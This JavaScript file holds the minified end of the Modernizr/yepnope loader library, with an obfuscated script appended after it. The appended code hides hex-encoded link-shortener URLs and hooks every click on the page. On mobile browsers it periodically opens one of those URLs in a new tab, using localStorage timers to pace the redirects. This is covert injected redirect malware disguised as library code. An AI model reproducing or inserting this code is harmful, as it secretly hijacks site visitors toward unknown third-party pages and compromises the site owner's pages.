a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());